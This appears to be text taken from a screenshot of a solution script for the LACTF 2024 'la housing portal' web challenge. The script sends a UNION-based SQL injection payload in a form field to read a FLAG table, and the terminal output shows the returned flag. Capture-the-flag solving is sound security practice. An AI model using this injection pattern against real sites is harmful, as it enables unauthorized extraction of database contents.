 solve.py ×
solve.py > ...
1 import requests
2
3 url = 'https://la-housing.chall.lac.tf/submit'
4
5 formData = {
6     'name': 'a',
7     'guests': '\' UNION SELECT 1,*,3,4,5,6 from FLAG WHERE \'1\'=\'1',
8 }
9
10 response = requests.post(url, data=formData)
11
12 if response.status_code == 200:
13     print('Success!')
14     print(response.text)
15 else:
16     print(f'Request failed: {response.status_code}')
17     print(response.text)
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
PS \LACTF 2024\Web\la housing portal\serv_zip> & C:/Python310/python.exe "d:/ LACTF 2024/Web/la housing portal/serv_zip/solve.py"
Success!
<h2>Result for a:</h2>
<table id="data" class="table table-striped">
  <thead>
    <tr>
      <th>Name</th>
      <th>Guests</th>
      <th>Neatness</th>
      <th>Sleep time</th>
      <th>Awake time</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>lactf{us3_s4n1t1z3d_1npu7!!!}</td>
      <td>3</td>
      <td>4</td>
      <td>5</td>
      <td>6</td>
    </tr>
  </tbody>
</table>
<a href="/">Back</a>
<style>